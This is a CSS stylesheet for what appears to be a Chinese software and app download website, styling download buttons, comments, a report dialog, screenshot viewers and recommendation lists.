type a:nth-child(2):hover {
    color: white !important;
    background-color: #FC6008;
}

type a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

type a:nth-child(3):hover {
    color: white !important;
    background-color: #67C219;
}

type a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

type a:nth-child(4):hover {
    color: white !important;
    background-color: #f05;
}

.body-left .insert .row1 button {
    width: 120px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    border-radius: 24px;
    float: right;
    margin-top: 25px;
}

.body-left .insert .row2 li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
}
.body-left .insert .row2 a .down-btn {
    display: flex;
    align-items: center;
}
.body-left .insert .row2 button a {
    color: #fff;
}

.body-left .insert .row1 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
    font-size: 16px;
}

.body-left .insert .row2 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
}

.high-speed-download {
    background-color: #ffe038 !important;
    color: #000 !important;
}


/*网页链接*/
.insert2 {
    padding: 16px;
    width: 500px;
    height: calc(60px + 32px);
    background-color: #eeeeee99;
    margin: 16px auto;
    overflow: hidden;
    border-radius: 8px;
}

.insert2 .message {
    width: calc(100% - 90px);
    float: left;
}

.insert2 p {
    margin: 0 !important;
    text-indent: 0em !important;
    width: 100%;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.insert2 p:first-child {
    font-size: 14px;
}

.insert2 p:last-child {
    font-size: 12px;
}

.insert2 img {
    margin: 0 !important;
    width: 60px !important;
    height: 60px !important;
    float: right !important;
    border-radius: 8px;
}

/*上下页*/
.control {
    margin: 60px 0 24px;
    overflow: hidden;
}

.control div {
    padding: 8px 16px;
    width: 45%;
    background-color: #eeeeee66;
    border-radius: 12px;
}

.control div span:first-child {
    display: inline-block;
    font-size: 24px;
    color: #ddd;
    transform: rotate(180deg);
    margin-right: 6px;
    line-height: 40px;
}

.control div span:nth-child(2) {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    color: #999;
}

.control div span:nth-child(3) {
    font-size: 12px;
    line-height: 40px;
    color: rgba(0, 0, 0, 0.4);
    width: 230px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

/*评论*/
.comment {
    width: 100%;
    overflow: hidden;
    border-radius: 8px;
}

.comment .send {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100px;
}

.comment .send span {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    background: white;
    color: #0080FF;
    float: right;
    position: absolute;
    top: -40px;
    right: 18px;
}

.comment button {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    color: #0080FF;
    float: right;
    position: relative;
    top: 8px;
    right: 23px;
    z-index: 9999;
}

.comment>img {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    float: right;
    position: relative;
    top: 20px;
    right: 20px;
    border: 2px solid #0080FF;
}

.comment textarea::-webkit-input-placeholder {
    color: #bbb;
    font-size: 14px;
    font-weight: 300;
}

.comment textarea {
    width: 100%;
    height: 100px;
    border-radius: 16px;
    border: 1px solid #0080FF;
    resize: none;
    padding: 12px 16px;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';

}

.comment .comment-content {
    overflow: hidden;
    margin: 24px 0;
}

.comment .comment-content p {
    margin: 0 0 12px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.7);
}

.comment-content p.username {
    color: rgba(0, 0, 0, 0.9);
}

.comment-content p.time {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px !important;
}

.comment .comment-content .detail {
    width: calc(100% - 35px - 26px)
}

.comment .comment-content .ns,
.comment .comment-content .nsi {
    color: rgba(0, 0, 0, 0.4);
}

.comment .comment-content img {
    width: 35px;
    height: 35px;
    margin-right: 8px;
    border-radius: 50%;
}

.comment .reply {
    padding: 16px;
    float: left;
    overflow: hidden;
    border-radius: 8px;
    width: calc(100% - 45px);
    margin-left: 35px;
    background-color: #eeeeee66;
    position: relative;
}

.comment .reply .reply-content {
    width: 100%;
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 20px;
}

.comment .reply p {
    margin: 0;
    padding: 1px 0;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 13px;
}

.comment .reply p span {
    color: rgba(0, 0, 0, 0.4);
}

.comment .reply .expansion {
    display: inline-block;
    margin-top: 8px;
    color: rgb(108 188 255);
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.body-right .title {
    margin: 24px 0;
}

.body-right .title h2 {
    font-weight: normal;
}

.body-right .title .more,
.body-right .title .more2 {
    float: right;
}

.title .more a {
    font-size: 13px;
    display: block;
    padding: 0 5px;
    min-width: 30px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 8px;
    background-color: #eeeeee66;
    color: rgba(0, 0, 0, 0.4);
    float: right;
    margin-left: 8px;
}

.title .more .on {
    background-color: #0080FF;
    color: white;
}


.colum .content {
    overflow: hidden;
}

.colum .content .this {
    background-color: #0080FF;
    color: white;
}

.colum .content a {
    width: 48%;
    height: 36px;
    line-height: 36px;
    text-align: center;
    background-color: #eeeeee66;
    border-radius: 8px;
    color: rgba(0, 0, 0, 0.4);
    display: block;
    margin-bottom: 15px;
}

.colum .content a:nth-child(odd) {
    float: left;
}

.colum .content a:nth-child(even) {
    float: right;
}

.colum .content a:hover {
    background-color: #0080FF;
    color: white;
}

.ads {
    overflow: hidden;
    margin-top: 28px;
}

.ads img {
    width: 100%;
    display: block;
    background-size: 100% 100%;
    border-radius: 8px;
}


.download .this {
    /*display: block!important;*/
}

.download .content {
    /*display: none;*/
}

.download .content ul li {
    padding-bottom: 16px;
    color: #b9bec1;
}

.download .content ul li:last-child {
    padding-bottom: 0;
}

.download .content ul .item span:first-child {
    display: block;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    font-weight: bold;
    float: left;
}

.download .content ul .item span:last-child {
    display: block;
    font-size: 12px;
    line-height: 24px;
    text-align: center;
    float: right;
}

.download .content ul .item a {
    white-space: nowrap;
    /*强制span不换行*/
    display: inline-block;
    /*将span当做块级元素对待*/
    width: 260px;
    /*限制宽度*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.recommend .title a {
    font-size: 14px !important;
    background-color: #fff !important;
    color: #0080FF !important;
    width: 100px !important;
    text-align: right !important;
}

.recommend .content li {
    width: 70px;
    float: left;
    margin-right: 23.3px;
    margin-bottom: 16px;
}

.recommend .content li:nth-child(4n) {
    margin-right: 0 !important;
}

.recommend .content img {
    width: 70px;
    height: 70px;
    border-radius: 8px;
}

.recommend .content {
    overflow: hidden;
    margin-bottom: -20px;
}

.recommend .content p {
    margin: 0;
    text-align: center;
    width: 70px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.body-right .hot .item:first-child {
    margin-top: 0 !important;
}

.body-right .hot .item:last-child {
    border-bottom: 0 !important;
}

.hot p {
    line-height: unset !important;
}

.hot img {
    margin: 0 !important;
}

.hot .content .item-first {
    overflow: hidden;
    display: block;
    border-radius: 16px;
    background-color: rgba(0, 0, 0, 0.03);
    padding-bottom: 16px;
    margin-bottom: 24px;

}

.hot .content .item-first img {
    width: 100%;
    height: 190px;
}

.hot .content .item-first h3 span {

    font-size: 13px;
    right: 15px;
    top: 2px;
    display: block;
    position: absolute;
    color: rgba(0, 0, 0, 0.4);
    font-weight: normal;
}

.hot .content .item-first h3 {
    position: relative;
    padding: 0 80px 0 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    margin: 12px 0 6px 0;
}

.hot .content .item-first p {
    padding: 0 16px;
    line-height: 24px !important;
    margin: 10px 0 0 0;
    width: 100%;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;

}

.hot .content .item {
    overflow: hidden;
    margin: 0 0 16px 0;
    padding-bottom: 16px;
    border-bottom: 1px solid #eee;
}

.hot .content .item img {
    width: 120px;
    height: 71px;
    border-radius: 8px;
    float: left;
}

/*适配左边的*/
.body-left .hot .content .item {
    width: 381px;
    float: left;
    margin-right: 30px;
}

.body-left .hot .content .item:nth-child(even) {
    margin-right: 0 !important;
}

.body-left .hot .content .item .message {
    width: 245px;
}

.body-left .hot .item:first-child {
    /*margin-top: 16px!important;*/
}

.hot .content .item .message {
    width: 210px;
    float: right;
}

.hot .content .item .message p:first-child {
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child span {
    margin-left: 16px;
}

.body-left .hot .content .item:last-child,
.body-left .hot .content .item:nth-child(9) {
    border: 0 !important;
}



/*系统栏目样式*/
.ads-long {
    height: 82px !important;
}

/*系统栏目样式*/
.long {
    height: 82px !important;
}

.litter-nav {
    margin: 28px 0 0;
}

.litter-nav a {
    display: inline-block;
    background-color: #eeeeee66;
    width: 135px;
    color: rgba(0, 0, 0, 0.4) !important;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border-radius: 32px;
    margin-right: 16px;
    margin-bottom: 16px;
    font-size: 12px;
}

.litter-nav .this,
.litter-nav a:hover {
    background-color: #0080FF;
    color: white !important;
}

.article-list {
    margin-bottom: 50px;
}

.article-list .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 18px;
}

.article-list .item:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0;
}

.article-list .item label {
    display: inline-block;
    font-size: 16px;
    margin: 16px 0;
    cursor: pointer;
}

.article-list .item p.base-msg,
.article-list .item .download {
    color: rgba(0, 0, 0, 0.4);
}

.article-list .item .content {
    overflow: hidden;
}

.article-list .item .content img {
    float: left;
    border-radius: 16px;
    width: 220px;
    height: 160px;
    margin: 0 26px 0 0;
}

.article-list .item .detail {
    font-size: 12px;
}

.article-list .item .iconfont {
    font-size: 16px;
    color: #FC6008;
    margin-right: 2px;
}

.article-list .item p {
    margin: 0 0 16px 0;
}

.article-list .item .base-msg span {
    margin-right: 48px;
}

.article-list .item .msg {
    display: inline-block;
    width: 525px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.article-list .item .download {
    height: 30px;
    line-height: 30px;
}

.article-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
}


/*软件列表样式*/
/*本类软件合集*/
.litter-nav-category>p {
    margin: 24px 0;
}

.litter-nav-category a {
    display: inline-block;
    color: #0080ff !important;
    background-color: rgba(0, 128, 255, .1);
    padding: 4px 16px;
    border-radius: 24px;
    margin: 0 8px 16px 0;
}

.litter-nav-category a:hover {
    background-color: #0080ff !important;
    color: white !important;
}

.litter-nav-category a:nth-child(2n+1) {
    color: #FC6008 !important;
    background-color: rgba(252, 96, 8, 0.1) !important;
}

.litter-nav-category a:nth-child(2n+1):hover {
    background-color: #FC6008 !important;
    color: white !important;
}

.litter-nav-category a:nth-child(3n+1) {
    color: rgba(103, 194, 25, 1) !important;
    background-color: rgba(103, 194, 25, 0.1) !important;
}

.litter-nav-category a:nth-child(3n+1):hover {
    color: white !important;
    background-color: rgba(103, 194, 25, 1) !important;
}

.litter-nav-category a:nth-child(4n+1) {
    color: rgb(255, 83, 83) !important;
    background-color: rgba(255, 83, 83, 0.1) !important;
}

.litter-nav-category a:nth-child(4n+1):hover {
    color: white !important;
    background-color: rgb(255, 83, 83) !important;
}

/*列表*/
.soft-list {
    margin-bottom: 50px;
}

.soft-list .item {
    overflow: hidden;
    padding-bottom: 24px;
    margin-bottom: 24px;
    border-bottom: 1px solid #eee;
}

.soft-list .item .star-c {
    margin-left: -10px;
}

.soft-list .item:last-child {
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.soft-list>p {
    font-size: 18px;
    margin: 24px 0;
}

.soft-list .item img {
    width: 72px;
    height: 72px;
    border-radius: 8px;
    float: left;
    margin-right: 16px;
}

.soft-list .item .detail {
    width: 700px;
    float: left;
}

.soft-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
    margin-top: -46px;
}


.soft-list .item .title {
    font-size: 16px;
    margin-bottom: 4px;
}

.soft-list .item .base-msg {
    font-size: 12px;
    margin-bottom: 8px;
    color: #999;
    overflow: hidden;
}

.soft-list .item .base-msg .iconfont {
    color: #FC6008;
    margin-right: 2px
}

.soft-list .item .msg {
    font-size: 12px;
    color: #999;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

/*系统下载页*/
.wpmm {
    display: inline-block;
    height: 30px;
    color: #ff0000;
    font-size: 12px;
    margin-left: 15px;
    position: relative;
    top: -2px;
}

.system-download {
    background-color: white !important;
    margin: 0 !important;
    width: 100% !important;
    padding: 0 !important;
}

.system-download .row1 {
    margin: 6px 0 32px;
    width: 100%;
    overflow: hidden;
}

.system-download img {
    width: 180px !important;
    height: 130px !important;
}

.system-download .message,
.system-download .message ul {
    float: left;
    width: 500px;
}

.system-download .message .starli {
    margin-top: -4px;
}

.system-download .message li {
    float: left;
    display: block;
    width: 200px;
    height: 20px;
    margin-bottom: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system-download .message li .star-c {
    top: 3px;
    left: -2px;
    cursor: pointer;
}


.system-download .message li:last-child {
    display: flex;
    align-items: center;
}

.system-download type span {
    position: relative;
    top: 1px
}

.system-download .row2 {
    overflow: hidden;
    margin-bottom: 32px;
}

.system-download .row2 a {
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.system-download a div {
    display: flex;
    align-items: center;
}
.inner-nav {
    overflow: hidden;
    width: 100%;
    margin-bottom: 32px;
}

.inner-nav .on a {
    color: #333333;
    font-weight: bold;
}

.inner-nav .on:after {
    content: "";
    display: block;
    width: 20px;
    border-bottom: 4px solid #0080FF;
    border-radius: 2px;
    margin-left: 27px;
    margin-top: 2px;
}

.inner-nav li a {
    font-size: 18px;
    color: #999999;
}

.inner-nav li {
    float: left;
    width: 100px;

}

.download {
    padding: 0 !important;
    margin: 0 !important;
    background-color: white !important;
    width: 100% !important;
}

.download .soft-type .on:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #ffb434;
    border-radius: 2px;
    margin: 3px auto 0;
}

.download .pc.on:after {
    border-bottom: 4px solid #ffb434;
}

.download .az.on:after {
    border-bottom: 4px solid #43bc3d;
}

.download .ios.on:after {
    border-bottom: 4px solid #2ac4ff
}

.download .mac.on:after {
    border-bottom: 4px solid #00cec0
}

.download button {
    margin-bottom: 16px;
}

.download .row2>a:nth-of-type(1),
.download .row2>a:nth-of-type(5n) {
    margin-left: 42px;
}

.download .row2 a {
    display: block;
    width: 170px;
    float: left;
    margin-top: 5px;
    margin-bottom: 10px;
}

.download .row2>a>svg {
    position: relative;
    top: 2px;
}

.download .icon-dianxinlogo {
    color: #0080ff;
}

.download .icon-mobile {
    color: #0080ff;
}

.download .icon-baiduwangpan {
    color: #08a7ff;
}

.download>p,
.like>p,
.hot-keywords>p {
    margin: 24px 0;
}

.like ul {
    overflow: hidden;
}

.like li {
    float: left;
    display: block;
    margin-right: calc(82px / 3);
    margin-bottom: 24px;
}

.like li:nth-child(4n) {
    margin-right: 0;
}

.like li img {
    width: 180px;
    height: 130px;
    border-radius: 8px;
}

.like li p {
    width: 180px;
    text-align: center;
    margin-top: 10px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


/*浏览截图*/
.show-images .left {
    position: absolute;
    left: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
    transform: rotate(180deg);
}

.show-images .right {
    position: absolute;
    right: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
}

.show-images-img {
    display: inline-flex;
    float: left;
    height: 266px;
    border-radius: 8px;
    margin-right: 16px;
    cursor: pointer;
}

/*软件下载页*/
.soft-download .soft-img {
    width: 125px !important;
    height: 125px !important;
}

.soft-download .message li {
    margin-bottom: 12px !important;
}

.soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.soft-type a i {
    font-size: 12px;
}

.soft-type a.pc {
    color: #ffb434;
}

.soft-type a.az {
    color: #43bc3d
}

.soft-type a.ios {
    color: #2ac4ff
}

.soft-type a.mac {
    color: #00cec0
}

.download .soft-type a {
    width: 95px;
    box-sizing: border-box;
    margin-right: 0 !important;
    margin-left: 0 !important;
    text-align: center;
    padding: 0 !important;
    background-color: white !important;
}

.and-more {
    overflow: hidden;
}

.and-more>p {
    margin: 24px 0;
    font-size: 18px !important;
}

.and-more a {
    display: block;
    float: left;
    width: 110px;
    height: 40px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 4px;
}

.and-more a:nth-of-type(3n) {
    margin-right: 0
}

.and-more .on {
    background-color: #0080FF;
    color: white;
}

/*安卓下载*/
.android-download .message li {
    margin-bottom: 15px;
}

.download-count {
    margin-left: 12px;
    font-size: 14px;
    line-height: 22px;
    color: #00000080;
}

.synopsis {
    color: rgba(0, 0, 0, .7);
}

.synopsis .headline {
    margin: 30px 0 15px;
}

.synopsis p {
    line-height: 24px;
}

.synopsis .detail {
    display: flex;
    flex-wrap: wrap;
}

.synopsis .detail_item_box {
    display: block;
    margin-bottom: 16px;
    width: 162px;
    margin-right: 89px
}

.synopsis .detail_title {
    font-size: 14px;
    line-height: 30px;
    width: 100%;
    margin-right: 0;
    color: rgba(0, 0, 0, .5)
}

.synopsis .detail_msg {
    font-size: 14px;
    line-height: 22px;
    width: 100%;
    max-height: 44px;
    -webkit-line-clamp: 2;
    color: rgba(0, 0, 0, .9);
}

.synopsis .detail_a {
    display: block;
    font-size: 14px;
    line-height: 22px;
    color: #0080ff;
    margin-top: 8px;
}

.synopsis .detail_permissionView {
    position: relative;
}


.VendorOtherDownloadsContent {
    overflow: hidden;
}

.VendorOtherDownloads_Item {
    float: left;
    margin-right: 27px;
    height: 130px;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    align-items: start;
}

.VendorOtherDownloads_Item:nth-child(7n) {
    margin-right: 0;
}

.VendorOtherDownloads_Item_Pic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.VendorOtherDownloads_Item_Msg {
    width: 90px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 30px;
    text-align: center;
}

.ver_wrap {
    overflow: hidden;
    padding-bottom: 20px;
    margin-right: -30px;
}

.ver_wrap li {
    width: 249px;
    margin-top: 24px;
    margin-right: 24px;
    float: left;
}

.ver_wrap li a {
    display: block;
}

.ver_wrap li:nth-child(3n) a {
    margin-right: 5px;
}

.ver_wrap .ver-item {
    border-radius: 6px;
    height: 130px;
    background: rgba(0, 0, 0, 0.025);
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    padding: 15px;
    position: relative;
}

.ver_wrap .ver-item-n {
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.7);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    font-weight: 400;
    font-size: 17px;
}

.ver_wrap .ver-item-s {
    position: absolute;
    bottom: 13px;
    left: 15px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.4);
}

.ver_wrap .ver-item-a p {
    color: rgba(0, 0, 0, 0.4);
    text-overflow: ellipsis;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    line-height: 24px;
}

.ver_wrap .ver-item-d {
    position: absolute;
    bottom: 15px;
    right: 15px;
    z-index: 20;
    width: 25px;
    height: 25px;
    background: url(../images/ver-down_v1.svg) no-repeat;
}

.headline2 {
    color: #000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin: 16px 0;
}

.YouMayAlsoLike {
    padding: 16px;
    border-radius: 8px;
    background-color: rgba(0, 0, 0, 0.03);
}

.YouMayAlsoLike a:first-child {
    margin-top: 0;
}

.YouMayAlsoLike a:hover {
    background-color: rgba(0, 0, 0, 0.04);
}

.YouMayAlsoLike a {
    border-radius: 8px;
    padding: 8px;
    margin-top: 16px;
    display: flex;
    align-items: center;
}


.YouMayAlsoLike .pic {
    width: 56px;
    height: 56px;
    border-radius: 8px;
}

.YouMayAlsoLike .pic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.YouMayAlsoLike .detail {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 0 8px;
    flex: 1 1;
}

.YouMayAlsoLike .detail .game_name span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 140px;
    display: block;
}

.YouMayAlsoLike .detail .game_name {
    color: rgba(0, 0, 0, 1);
    font-size: 16px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    max-width: 145px;
}

.game_type {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    width: 150px;
    height: 17px;
}

.game_type object {
    display: flex;
    flex-wrap: wrap;
}

.YouMayAlsoLike .detail .game_type object a {
    flex: unset;
    margin: 0 8px 0 0 !important;
    border-radius: 0 !important;

}

.game_type object a:before {
    content: "";
    height: 12px;
    width: 1px;
    background-color: rgba(0, 0, 0, .3);
    margin-right: 8px;
}

.game_type object a:first-child:before {
    margin: 0;
    content: none;
    background-color: white;
}

.YouMayAlsoLike .detail .game_star {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
}

.YouMayAlsoLike .detail .game_star span {
    font-size: 12px;
    margin-right: 4px;
    color: #FC6008;
}

.YouMayAlsoLike .game_download button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25)
}

.game_type a {
    padding: 0 !important;
    color: rgba(0, 0, 0, .5) !important;
    font-size: 12px !important;
}

.game_type a:hover {
    background-color: #00000000 !important;
}

.YouMayAlsoLike .game_download button p {
    color: #0080ff;
}

.headline type {
    line-height: unset !important;
    font-size: 12px !important;
}

/*举报窗口*/
.jubao,
.jubao:hover {
    cursor: pointer;
    color: red;
}

.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0, 0, 0, .5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 320px;
    border-radius: 10px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 18px;
    cursor: pointer;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 140px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
    margin-top: 10px;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 10px;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #999;
    border-radius: 5px;
    color: #fff;
    border: 0;
    cursor: pointer;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}


/*安卓栏目*/
.YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 30px;
    padding: 0;
}

.YouMayAlsoLikeAsAndroidColumn a:nth-child(2) {
    margin-top: 0;
}

.YouMayAlsoLikeAsAndroidColumn {
    background-color: #00000000;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.YouMayAlsoLikeAsAndroidColumn a {
    flex: 0 0 48%;
    margin-top: 4px;
}






.maxx {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
    z-index: 99999999999999999999;

}

.maxx img {
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.maxx .left {
    position: absolute;
    left: 100px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    font-size: 80px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    margin: auto 0;
    transform: rotate(180deg);
}

.maxx .right {
    position: absolute;
    right: 90px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    margin: auto 0;
    line-height: 50px;
    text-align: center;
    color: #fff;
}

.maxx li {
    transition: all 0.2s;
}

.maxx .iconfont {
    font-size: 50px;
}

.maxx .close-btn .iconfont {
    font-size: 20px;
}

.maxx .close-btn {
    position: absolute;
    right: 44px;
    top: 18px;
    color: white;
}

/*安卓首页*/
.AndroidIndexBody .row1 {
    width: 100%;
    height: 400px;
    display: flex;
    justify-content: space-between;

}

.BodyHeadPicRight {}

.BodyHeadPicLeft {}

.BodyHeadPicRightList {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.BodyHeadPicLeft img {
    width: 722px;
    height: 100%;
    /* border-radius: 8px; */
    object-fit: cover;
}

.BodyHeadPicRightItem {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    height: 190px;
}

.BodyHeadPicRightItem>img {
    float: left;
    height: 100%;
    width: 285px;
    object-fit: cover;
}

.BodyHeadPicRightItem>.shade {
    width: 150px;
    height: 100%;
    background-color: #000;
    float: left;
    display: flex;
    flex-direction: column;
    padding: 16px;
    align-items: center;
    justify-content: space-between;
}

.BodyHeadPicRightItemShadeImg img {
    width: 60px;
    height: 60px;
}

.BodyHeadPicRightItemShadeName {
    width: 100%;
    color: white;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.BodyHeadPicRightItemShadeType {
    width: 100%;
    display: flex;
    color: white;
    justify-content: space-around;
    font-size: 12px;
    overflow: hidden;
    height: 17px;
    flex-wrap: wrap;
}

.BodyHeadPicRightItemShadeType object {
    justify-content: center;
}

.BodyHeadPicRightItemShadeType .game_type object a {
    /* margin-right: 5px;*/
    color: white !important;

}

.BodyHeadPicRightItemShadeType object:first-child:before {
    height: 0px;
    width: 0px;
    display: inline-block;
    margin: 0;
}

.BodyHeadPicRightItemShadeType object:before {
    color: white !important;
    content: "";
    height: 10px;
    width: 1px;
    background-color: white;
    display: inline-block;
    margin-left: 4px;

}

.BodyHeadPicRightItemShadeButton button {
    margin-top: 8px;
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.PlayNum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 13px;
    color: white;
    line-height: 30px;
}

.PlayNum span:first-child {
    color: #ffe038;
}

.YouMayAlsoLikeAsRecentUpdate a {
    flex: 0 0 30%
}

.YouMayAlsoLikeContent {
    overflow: hidden;
}

.YouMayAlsoLikeContent_ADS {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 350px;
}

